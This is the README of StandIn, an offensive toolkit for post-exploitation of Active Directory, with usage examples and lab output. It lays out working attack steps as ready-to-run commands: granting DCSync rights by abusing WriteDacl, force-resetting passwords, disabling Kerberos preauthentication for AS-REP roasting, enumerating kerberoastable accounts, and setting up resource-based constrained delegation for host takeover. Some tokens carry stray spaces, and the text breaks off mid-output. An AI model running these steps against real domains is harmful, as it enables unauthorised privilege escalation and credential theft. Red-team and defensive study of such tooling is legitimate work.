StandIn – A Small .NET35/45 AD Post-Exploitation Toolkit

StandIn is a small AD post-compromise toolkit. StandIn came about because recently at xforcered we needed a .NET native solution to perform resource based constrained delegation. However, StandIn quickly ballooned to include a number of comfort features.
I want to continue developing StandIn to teach myself more about Directory Services programming and to hopefully expand a tool which fits in to the AD post-exploitation toolchain.
Roadmap
Contributing
Contributions are most welcome. Please ensure pull requests include the following items: description of the functionality, brief technical explanation and sample output.
ToDo’s
The following items are currently on the radar for implementation in subsequent versions of StandIn.
- Domain share enumeration. This can be split out into two parts, (1) finding and getting a unique list based on user home directories / script paths / profile paths and (2) querying fTDfs / msDFS-Linkv2 objects.
- Finding and parsing GPO’s to map users to host local groups.
Subject References
- An ACE up the sleeve (by @_wald0 & @harmj0y) – here
- Kerberoasting (by @xpn) – here
- Roasting AS-REPs (by @harmj0y) – here
- Kerberos Unconstrained Delegation (by @spotheplanet) – here
- S4U2Pwnage (by @harmj0y) – here
- Resource-based Constrained Delegation (by @spotheplanet) – here
- Rubeus – here
- Powerview – here
- Powermad (by @kevin_robertson) – here
Index
- Help
- LDAP Object Operations
- Get object
- Get object access permissions
- Grant object access permission
- Set object password
- Add ASREP to object flags
- Remove ASREP from object flags
- ASREP
- SPN
- Unconstrained / constrained / resource-based constrained delegation
- DC’s
- Groups Operations
- List group membership
- Add user to group
- Machine Object Operations
- Create machine object
- Disable machine object
- Delete machine object
- Add msDS-AllowedToActOnBehalfOfOtherIdentity
- Remove msDS-AllowedToActOnBehalfOfOtherIdentity
- Detection
Help
__
( _/_ _// ~b33f
__)/(//)(/(/) v0.8
>--~~--> Args? <--~~--<
--help This help menu
--object LDAP filter, e.g. samaccountname=HWest
--computer Machine name, e.g. Celephais-01
--group Group name, e.g. "Necronomicon Admins"
--ntaccount User name, e.g. "REDHOOKUPickman"
--sid String SID representing a target machine
--grant User name, e.g. "REDHOOKKMason"
--guid Rights GUID to add to object, e.g. 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2
--domain Domain name, e.g. REDHOOK
--user User name
--pass Password
--newpass New password to set for object
--type Rights type: GenericAll, GenericWrite, ResetPassword, WriteMembers, DCSync
--spn Boolean, list kerberoastable accounts
--delegation Boolean, list accounts with unconstrained / constrained delegation
--asrep Boolean, list ASREP roastab le accounts
--dc Boolean, list all domain controllers
--remove Boolean, remove msDS-AllowedToActOnBehalfOfOtherIdentity property from machine object
--make Boolean, make machine; ms-DS-MachineAccountQuota applies
--disable Boolean, disable machine; should be the same user that created the machine
--access Boolean, list access permissions for object
--delete Boolean, delete machine from AD; requires elevated AD access
>--~~--> Usage? <--~~--<
# Query object properties by LDAP filter
StandIn.exe --object "(&(samAccountType=805306368)(servicePrincipalName=*vermismysteriis.redhook.local*))"
StandIn.exe --object samaccountname=Celephais-01$ --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Query object access permissions, optionally filter by NTAccount
StandIn.exe --object "distinguishedname=DC=redhook,DC=local" --access
StandIn.exe --object samaccountname=Rllyeh$ --access --ntaccount "REDHOOKEDerby"
StandIn.exe --object samaccountname=JCurwen --access --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Grant object access permissions
StandIn.exe --object "distinguishedname=DC=redhook,DC=local" --grant "REDHOOKMBWillett" --type DCSync
StandIn.exe --object "distinguishedname=DC=redhook,DC=local" --grant "REDHOOKMBWillett" --guid 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2
StandIn.exe --object samaccountname=SomeTarget001$ --grant "REDHOOKMBWillett" --type GenericWrite --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Set object password
StandIn.exe --object samaccountname=SomeTarget001$ --newpass "Arkh4mW1tch!"
StandIn.exe --object samaccountname=BJenkin --newpass "Dr34m1nTh3H#u$e" --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Add ASREP to userAccountControl flags
StandIn.exe --object samaccountname=HArmitage --asrep
StandIn.exe --object samaccountname=FMorgan --asrep --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Remove ASREP from userAccountControl flags
StandIn.exe --object samaccountname=TMalone --asrep --remove
StandIn.exe --object samaccountname=RSuydam --asrep --remove --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Get a list of all ASREP roastable accounts
StandIn.exe --asrep
StandIn.exe --asrep --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Get a list of all kerberoastable accounts
StandIn.exe --spn
StandIn.exe --spn --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# List all accounts with unconstrained & constrained delegation privileges
StandIn.exe --delegation
StandIn.exe --delegation --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Get a list of all domain controllers
StandIn.exe --dc
# List group members
StandIn.exe --group Literarum
StandIn.exe --group "Magna Ultima" --domain redhook --user R Fludd --pass Cl4vi$Alchemi4e
# Add user to group
StandIn.exe --group "Dunwich Council" --ntaccount "REDHOOKWWhateley"
StandIn.exe --group DAgon --ntaccount "REDHOOKRCarter" --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Create machine object
StandIn.exe --computer Innsmouth --make
StandIn.exe --computer Innsmouth --make --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Disable machine object
StandIn.exe --computer Arkham --disable
StandIn.exe --computer Arkham --disable --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Delete machine object
StandIn.exe --computer Danvers --delete
StandIn.exe --computer Danvers --delete --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Add msDS-AllowedToActOnBehalfOfOtherIdentity to machine object properties
StandIn.exe --computer Providence --sid S-1-5-21-1085031214-1563985344-725345543
StandIn.exe --computer Providence --sid S-1-5-21-10 85031214-1563985344-725345543 --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
# Remove msDS-AllowedToActOnBehalfOfOtherIdentity from machine object properties
StandIn.exe --computer Miskatonic --remove
StandIn.exe --computer Miskatonic --remove --domain redhook --user RFludd --pass Cl4vi$Alchemi4e
LDAP Object Operations
All object operations expect that the LDAP filter returns a single object and will exit out if your query returns more. This is by design.
Get object
Use Case
Operationally, we may want to look at all of the properties of a specific object in AD. A common example would be to look at what groups a user account is member of or when a user account last authenticated to the domain.
Syntax
Get all properties of the resolved object. Queries can be simple matches for a single property or complex LDAP filters.
C:> StandIn.exe --object samaccountname=m-10-1909-01$
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=M-10-1909-01
Path : LDAP://CN=M-10-1909-01,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[?] Iterating object properties
[+] logoncount
|_ 360
[+] codepage
|_ 0
[+] objectcategory
|_ CN=Computer,CN=Schema,CN=Configuration,DC=main,DC=redhook,DC=local
[+] iscriticalsystemobject
|_ False
[+] operatingsystem
|_ Windows 10 Enterprise
[+] usnchanged
|_ 195797
[+] instancetype
|_ 4
[+] name
|_ M-10-1909-01
[+] badpasswordtime
|_ 0x0
[+] pwdlastset
|_ 10/9/2020 4:42:02 PM UTC
[+] serviceprincipalname
|_ TERMSRV/M-10-1909-01
|_ TERMSRV/m-10-1909-01.main.redhook.local
|_ WSMAN/m-10-1909-01
|_ WSMAN/m-10-1909-01.main.redhook.local
|_ RestrictedKrbHost/M-10-1 909-01
|_ HOST/M-10-1909-01
|_ RestrictedKrbHost/m-10-1909-01.main.redhook.local
|_ HOST/m-10-1909-01.main.redhook.local
[+] objectclass
|_ top
|_ person
|_ organizationalPerson
|_ user
|_ computer
[+] badpwdcount
|_ 0
[+] samaccounttype
|_ SAM_MACHINE_ACCOUNT
[+] lastlogontimestamp
|_ 11/1/2020 7:40:09 PM UTC
[+] usncreated
|_ 31103
[+] objectguid
|_ 17c80232-2ee6-47e1-9ab5-22c51c268cf0
[+] localpolicyflags
|_ 0
[+] whencreated
|_ 7/9/2020 4:59:55 PM
[+] adspath
|_ LDAP://CN=M-10-1909-01,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] useraccountcontrol
|_ WORKSTATION_TRUST_ACCOUNT
[+] cn
|_ M-10-1909-01
[+] countrycode
|_ 0
[+] primarygroupid
|_ 515
[+] whenchanged
|_ 11/2/2020 7:59:32 PM
[+] operatingsystemversion
|_ 10.0 (18363)
[+] dnshostname
|_ m-10-1909-01.main.redhook.local
[+] dscorepropagationdata
|_ 10/30/2020 6:56:30 PM
|_ 10/25/2020 1:28:32 AM
|_ 7/16/2020 2:15:26 PM
|_ 7/15/2020 8:54:17 PM
|_ 1/1/1601 12:04:17 AM
[+] lastlogon
|_ 11/3/2020 10:21:11 AM UTC
[+] distinguishedname
|_ CN=M-10-1909-01,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] msds-supportedencryptiontypes
|_ RC4_HMAC, AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
[+] samaccountname
|_ M-10-1909-01$
[+] objectsid
|_ S-1-5-21-1293271031-3053586410-2290657902-1126
[+] lastlogoff
|_ 0
[+] accountexpires
|_ 0x7FFFFFFFFFFFFFFF
Get object access permissions
Use Case
At certain stages of the engagement, the operator may want to resolve the access permissions for a specific object in AD. Many permissions can offer an operational avenue to expand access or achieve objectives. For instance, a WriteDacl permission on a group could allow the operator to grant him / her self permissions to add a new user to the group. Tools like SharpHound already, in many instances, reveal these Dacl weaknesses.
Syntax
Retrieve the active directory rules that apply to the resolved object and translate any schema / rights GUID’s to their friendly name. Optionally filter the results by an NTAccount name.
C:>StandIn.exe --object samaccountname=m-10-1909-01$ --access
[?] Using DC : m-w19-dc01.main.redhook.local
[?] Object : CN=M-10-1909-01
Path : LDAP://CN=M-10-1909-01,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : MAINdomainjoiner
|_ Group : MAINDomain Join
[+] Object access rules
[+] Identity --> NT AUTHORITYSELF
|_ Type : Allow
|_ Permission : CreateChild, DeleteChild
|_ Object : ANY
[+] Identity --> NT AUTHORITYAuthenticated Users
|_ Type : Allow
|_ Permission : GenericRead
|_ Object : ANY
[... Snip ...]
C:> StandIn.exe --object samaccountname=m-10-1909-01$ --access --ntaccount "MAINdomainjoiner"
[?] Using DC : m-w19-dc01.main.redhook.local
[?] Object : CN=M-10-1909-01
Path : LDAP://CN=M-10-1909-01,OU=Workstations,OU =OCCULT,DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : MAINdomainjoiner
|_ Group : MAINDomain Join
[+] Object access rules
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : DeleteTree, ExtendedRight, Delete, GenericRead
|_ Object : ANY
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : WriteProperty
|_ Object : User-Account-Restrictions
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : Self
|_ Object : servicePrincipalName
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : Self
|_ Object : dNSHostName
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : WriteProperty
|_ Object : sAMAccountName
[+] Identity --> MAINdo mainjoiner
|_ Type : Allow
|_ Permission : WriteProperty
|_ Object : displayName
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : WriteProperty
|_ Object : description
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : WriteProperty
|_ Object : User-Logon
[+] Identity --> MAINdomainjoiner
|_ Type : Allow
|_ Permission : Self
|_ Object : DS-Validated-Write-Computer
Grant object access permission
Use Case
With the appropriate rights, the operator can grant an NTAccount special permissions over a specific object in AD. For instance, if an operator has GenericAll privileges over a user account they can grant themselves or a 3rd party NTAccount permission to change the user’s password without knowing the current password.
Syntax
Add permission to the resolved object for a specified NTAccount. StandIn supports a small set of pre-defined privileges (GenericAll, GenericWrite, ResetPassword, WriteMembers, DCSync) but it also allows operators to specify a custom rights guid using the --guid flag.
C:> whoami
mains4uuser
C:> StandIn.exe --group lowPrivButMachineAccess
[?] Using DC : m-w19-dc01.main.redhook.local
[?] Group : lowPrivButMachineAccess
GUID : 37e3d957-af52-4cc6-8808-56330f8ec882
[+] Members
[?] Path : LDAP://CN=s4uUser,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : s4uUser
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1197
C:> StandIn.exe --object "distinguishedname=DC=main,DC=redhook,DC=local" --access --ntaccount "MAINlowPrivButMachineAccess"
[?] Using DC : m-w19-dc01.main.redhook.local
[?] Object : DC=main
Path : LDAP://DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : BUILTINAdministrators
|_ Group : BUILTINAdministrators
[+] Object access rules
[+] Identity --> MAINlowPrivButMachineAccess
|_ Type : Allow
|_ Permission : WriteDacl
|_ Object : ANY
C:> StandIn.exe --object "distinguishedname=DC=main,DC=redhook,DC=local" --grant "MAINs4uuser" --type DCSync
[?] Using DC : m-w19-dc01.main.redhook.local
[?] Object : DC=main
Path : LDAP://DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : BUILTINAdministrators
|_ Group : BUILTINAdministrators
[+] Set object access rules
|_ Success, added dcsync privileges to object for MAINs4uuser
C:> StandIn.exe --object "distinguishedname=DC=main,DC=redhook,DC=local" --access --ntaccount "MAINs4uUser"
[?] Using DC : m-w19-dc01.main.redhook.local
[?] Object : DC=main
Path : LDAP://DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : BUILTINAdministrators
|_ Group : BUILTINAdministrators
[+] Object access rules
[+] Identity --&g t; MAINs4uUser
|_ Type : Allow
|_ Permission : ExtendedRight
|_ Object : DS-Replication-Get-Changes-All
[+] Identity --> MAINs4uUser
|_ Type : Allow
|_ Permission : ExtendedRight
|_ Object : DS-Replication-Get-Changes
[+] Identity --> MAINs4uUser
|_ Type : Allow
|_ Permission : ExtendedRight
|_ Object : DS-Replication-Get-Changes-In-Filtered-Set
Set object password
Use Case
If the operator has
User-Force-Change-Passwordpermissions over a user object they can change the password for that user account without knowing the current password. This action is destructive as the user will no longer be able to authenticate which may raise alarm bells.
Syntax
Set the resolved object’s password without knowing the current password.
C:> whoami
mains4uuser
C:> StandIn.exe --object "samaccountname=user005" --access --ntaccount "MAINlowPrivButMachineAccess"
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=User 005
Path : LDAP://CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : MAINDomain Admins
|_ Group : MAINDomain Admins
[+] Object access rules
[+] Identity --> MAINlowPrivButMachineAccess
|_ Type : Allow
|_ Permission : WriteDacl
|_ Object : ANY
C:> StandIn.exe --object "samaccountname=user005" --grant "MAINs4uuser" --type resetpassword
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=User 005
Path : LDAP://CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : MAINDomain Admins
|_ Group : MAINDomain Adm ins
[+] Set object access rules
|_ Success, added resetpassword privileges to object for MAINs4uuser
C:> StandIn.exe --object "samaccountname=user005" --access --ntaccount "MAINs4uUser"
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=User 005
Path : LDAP://CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : MAINDomain Admins
|_ Group : MAINDomain Admins
[+] Object access rules
[+] Identity --> MAINs4uUser
|_ Type : Allow
|_ Permission : ExtendedRight
|_ Object : User-Force-Change-Password
C:> StandIn.exe --object "samaccountname=user005" --newpass "Arkh4mW1tch!"
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=User 005
Path : LDAP://CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] Object properties
|_ Owner : MAINDomain Admins
|_ Group : MAINDomain Admins
[+] Setting account password
|_ Success, password set for object
Add/Remove ASREP from object flags
Use Case
If the operator has write access to a user account, they can modify the user’s
userAccountControlflags to includeDONT_REQUIRE_PREAUTH. Doing so allows the operator to request an AS-REP hash for the user which can be cracked offline. This process is very similar to kerberoasting. This action is not destructive, but it relies on the fact that the user has a password which can be cracked in a reasonable timeframe.
Syntax
Add and remove DONT_REQUIRE_PREAUTH from the resolved object’s userAccountControl flags.
C:> StandIn.exe --object "samaccountname=user005" --asrep
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=User 005
Path : LDAP://CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
[*] SamAccountName : user005
DistinguishedName : CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
userAccountControl : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD
[+] Updating userAccountControl..
|_ Success
C:> StandIn.exe --asrep
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Found 1 object(s) that do not require Kerberos preauthentication..
[*] SamAccountName : user005
DistinguishedName : CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
userAccountControl : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, DONT_REQUIRE_PREAUTH
C:> StandIn.exe --object "samaccountname=user005" --asrep --rem ove
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=User 005
Path : LDAP://CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
[*] SamAccountName : user005
DistinguishedName : CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
userAccountControl : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, DONT_REQUIRE_PREAUTH
[+] Updating userAccountControl..
|_ Success
C:> StandIn.exe --asrep
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Found 0 object(s) that do not require Kerberos preauthentication..
ASREP
Use Case
This function enumerates all accounts in AD which are currently enabled and have
DONT_REQUIRE_PREAUTHas part of theiruserAccountControlflags. These accounts can be AS-REP roasted, this process is very similar to kerberoasting.
Syntax
Return all accounts that are ASREP roastable.
C:> StandIn.exe --asrep
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Found 1 object(s) that do not require Kerberos preauthentication..
[*] SamAccountName : user005
DistinguishedName : CN=User 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
userAccountControl : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, DONT_REQUIRE_PREAUTH
SPN
Use Case
This function enumerates all accounts in AD which are currently enabled and can be kerberoasted. Some basic account information is added for context: when was the password last set, when was the account last used and what encryption types are supported.
Syntax
Return all accounts that are kerberoastable.
C:> StandIn.exe --spn
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Found 1 kerberostable users..
[*] SamAccountName : SimCritical
DistinguishedName : CN=SimCritical,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
ServicePrincipalName : ldap/M-2012R2-03.main.redhook.local
PwdLastSet : 11/2/2020 7:06:17 PM UTC
lastlogon : 0x0
Supported ETypes : RC4_HMAC_DEFAULT
Unconstrained / constrained / resource-based constrained delegation
Use Case
This function enumerates all accounts that are permitted to perform unconstrained, constrained, or resource-based constrained delegation. These assets can be used to expand access or achieve objectives.
Syntax
Return all accounts that have either unconstrained or constrained delegation permissions, or have inbound resource-based constrained delegation privileges.
C:> StandIn.exe --delegation
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Found 3 object(s) with unconstrained delegation..
[*] SamAccountName : M-2019-03$
DistinguishedName : CN=M-2019-03,OU=Servers,OU=OCCULT,DC=main,DC=redhook,DC=local
userAccountControl : WORKSTATION_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
[*] SamAccountName : M-W16-DC01$
DistinguishedName : CN=M-W16-DC01,OU=Domain Controllers,DC=main,DC=redhook,DC=local
userAccountControl : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
[*] SamAccountName : M-W19-DC01$
DistinguishedName : CN=M-W19-DC01,OU=Domain Controllers,DC=main,DC=redhook,DC=local
userAccountControl : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
[?] Found 2 object(s) with constrained delegation..
[*] SamAccountName : M-2019-04$
DistinguishedName : CN=M-2019-04,OU=Servers,OU=OCCULT,DC=main,DC=redhook,DC=local
msDS-AllowedToDelegateTo : HOST/m-w16-dc01.main.redhook.local/main.redhook.local
HOST/m-w16-dc01.main.redhook.local
HOST/M-W16-DC01
HOST/m-w16-dc01.main.redhook.local/MAIN
HOST/M-W16-DC01/MAIN
Protocol Transition : False
userAccountControl : WORKSTATION_TRUST_ACCOUNT
[*] SamAccountName : M-2019-05$
DistinguishedName : CN=M-2019-05,OU=Servers,OU=OCCULT,DC=main,DC=redhook,DC=local
msDS-AllowedToDelegateTo : cifs/m-2012r2-03.main.redhook.local
cifs/M-2012R2-03
Protocol Transition : True
userAccountControl : WORKSTATION_TRUST_ACCOUNT, TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION
[?] Found 1 object(s) with resource-based constrained delegation..
[*] SamAccountName : M-10-1909-01$
DistinguishedName : CN=M-10-1909-01,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
Inbound Delegation : Server Admins [GROUP]
userAccountControl : WORKSTATION_TRUST_ACCOUNT
DC’s
Use Case
This function provides situational awareness by finding all domain controllers and listing some of their properties including their role assignments.
Syntax
Get all domain controllers.
C:> StandIn.exe --dc
[?] Using DC : m-w16-dc01.main.redhook.local
|_ Domain : main.redhook.local
[*] Host : m-w16-dc01.main.redhook.local
Domain : main.redhook.local
Forest : main.redhook.local
SiteName : Default-First-Site-Name
IP : 10.42.54.5
OSVersion : Windows Server 2016 Datacenter
Local System Time UTC : Tuesday, 03 November 2020 03:29:17
Role : SchemaRole
NamingRole
PdcRole
RidRole
InfrastructureRole
[*] Host : m-w19-dc01.main.redhook.local
Domain : main.redhook.local
Forest : main.redhook.local
SiteName : Default-First-Site-Name
IP : 10.42.54.13
OSVersion : Windows Server 2019 Datacenter
Local System Time UTC : Tuesday, 03 November 2020 03:29:17
Groups Operations
These functions deal specificaly with domain groups.
List group membership
Use Case
This function provides situational awareness, listing all members of a domain group including their type (user or nested group).
Syntax
Enumerate group membership and provide rudementary details for the member objects.
C:> StandIn.exe --group "Server Admins"
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Group : Server Admins
GUID : 92af8954-58cc-4fa4-a9ba-69bfa5524b5c
[+] Members
[?] Path : LDAP://CN=Workstation Admins,OU=Groups,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : Workstation Admins
Type : Group
SID : S-1-5-21-1293271031-3053586410-2290657902-1108
[?] Path : LDAP://CN=Server Admin 001,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : srvadmin001
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1111
[?] Path : LDAP://CN=Server Admin 002,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : srvadmin002
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1184
[?] Path : LDAP://CN =Server Admin 003,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : srvadmin003
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1185
[?] Path : LDAP://CN=Server Admin 004,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : srvadmin004
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1186
[?] Path : LDAP://CN=Server Admin 005,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : srvadmin005
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1187
[?] Path : LDAP://CN=SimCritical,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : SimCritical
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1204
Add user to group
Use Case
With appropriate access the operator can add an NTAccount to a domain group.
Syntax
Add an NTAccount identifier to a domain group. Normally this would be a user but it could also be a group.
C:> StandIn.exe --group lowprivbutmachineaccess
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Group : lowPrivButMachineAccess
GUID : 37e3d957-af52-4cc6-8808-56330f8ec882
[+] Members
[?] Path : LDAP://CN=s4uUser,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : s4uUser
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1197
C:> StandIn.exe --group lowprivbutmachineaccess --ntaccount "MAINuser001"
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Group : lowPrivButMachineAccess
GUID : 37e3d957-af52-4cc6-8808-56330f8ec882
[+] Adding user to group
|_ Success
C:> StandIn.exe --group lowprivbutmachineaccess
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Group : lowPrivButMachineAccess
GUID : 37e3d957-af52-4cc6-8808-56330f8ec882
[+] Members
[?] Path : LDAP://CN=User 001,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : user001
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1106
[?] Path : LDAP://CN=s4uUser,OU=Users,OU=OCCULT,DC=main,DC=redhook,DC=local
samAccountName : s4uUser
Type : User
SID : S-1-5-21-1293271031-3053586410-2290657902-1197
Machine Object Operations
These functions specifically are for machine operations and expect the machine name as an input.
Create machine object
Use Case
The operator may wish to create a machine object in order to perform a resource based constrained delegation attack. By default any domain user has the ability to create up to 10 machines on the local domain.
Syntax
Create a new machine object with a random password, user ms-DS-MachineAccountQuota applies to this operation.
C:> StandIn.exe --computer M-1337-b33f --make
[?] Using DC : m-w16-dc01.main.redhook.local
|_ Domain : main.redhook.local
|_ DN : CN=M-1337-b33f,CN=Computers,DC=main,DC=redhook,DC=local
|_ Password : MlCGkaacS5SRUOt
[+] Machine account added to AD..
The ms-DS-MachineAccountQuota property exists in the domain root object. If you need to verify the quota you can perform an object search as shown below.
C:> StandIn.exe --object ms-DS-MachineAccountQuota=*
Disable machine object
Use Case
Standard users do not have the ability to delete a machine object, however a user that create a machine can thereafter disable the machine object.
Syntax
Disable a machine that was previously created. This action should be performed in the context of the same user that created the machine. Note that non-elevated users can’t delete machine objects only disable them.
C:> StandIn.exe --computer M-1337-b33f --disable
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=M-1337-b33f
Path : LDAP://CN=M-1337-b33f,CN=Computers,DC=main,DC=redhook,DC=local
[+] Machine account currently enabled
|_ Account disabled..
Delete machine object
Use Case
With elevated AD privileges the operator can delete a machine object, such as once create earlier in the attack chain.
Syntax
Use an elevated context to delete a machine object.
C:> StandIn.exe --computer M-1337-b33f --delete
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=M-1337-b33f
Path : LDAP://CN=M-1337-b33f,CN=Computers,DC=main,DC=redhook,DC=local
[+] Machine account deleted from AD
Add msDS-AllowedToActOnBehalfOfOtherIdentity
Use Case
With write access to a machine object this function allows the operator to add an
msDS-AllowedToActOnBehalfOfOtherIdentityproperty to the machine which is required to perform a resource based constrained delegation attack.
Syntax
Add an msDS-AllowedToActOnBehalfOfOtherIdentity propert to the machine along with a SID to facilitate host takeover using resource based constrained delegation.
C:> StandIn.exe --computer m-10-1909-03 --sid S-1-5-21-1293271031-3053586410-2290657902-1205
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=M-10-1909-03
Path : LDAP://CN=M-10-1909-03,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] SID added to msDS-AllowedToActOnBehalfOfOtherIdentity
C:> StandIn.exe --object samaccountname=m-10-1909-03$
[?] Using DC : m-w16-dc01.main.redhook.local
[?] Object : CN=M-10-1909-03
Path : LDAP://CN=M-10-1909-03,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[?] Iterating object properties
[+] logoncount
|_ 107
[+] codepage
|_ 0
[+] objectcategory
|_ CN=Computer,CN=Schema,CN=Configuration,DC=main,DC=redhook,DC=local
[+] iscriticalsystemobject
|_ False
[+] operatingsystem
|_ Windows 10 Enterprise
[+] usnchanged
|_ 195771
[+] instancetype
|_ 4
[+] name
|_ M-10-1909-03
[+] badpasswordtime
|_ 7/9/2020 5:07:11 PM UTC
[+] pwdlastset
|_ 10/29/2020 6:44:08 PM UTC
[+] serviceprincipalname
|_ TERMSRV/M-10-1909-03
|_ TERMSRV/m-10-1909-03.main.redhook.local
|_ WSMAN/m-10-1909-03
|_ WSMAN/m-10-1909-03.main.redhook.local
|_ RestrictedKrbHost/M-10-1909-03
|_ HOST/M-10-1909-03
|_ RestrictedKrbHost/m-10-1909-03.main.redhook.local
|_ HOST/m-10-1909-03.main.redhook.local
[+] objectclass
|_ top
|_ person
|_ organizationalPerson
|_ user
|_ computer
[+] badpwdcount
|_ 0
[+] samaccounttype
|_ SAM_MACHINE_ACCOUNT
[+] lastlogontimestamp
|_ 10/29/2020 12:29:26 PM UTC
[+] usncreated
|_ 31127
[+] objectguid
|_ c02cff97-4bfd-457c-a568-a748b0725c2f
[+] localpolicyflags
|_ 0
[+] whencreated
|_ 7/9/2020 5:05:08 PM
[+] adspa th
|_ LDAP://CN=M-10-1909-03,OU=Workstations,OU=OCCULT,DC=main,DC=redhook,DC=local
[+] useraccountcontrol
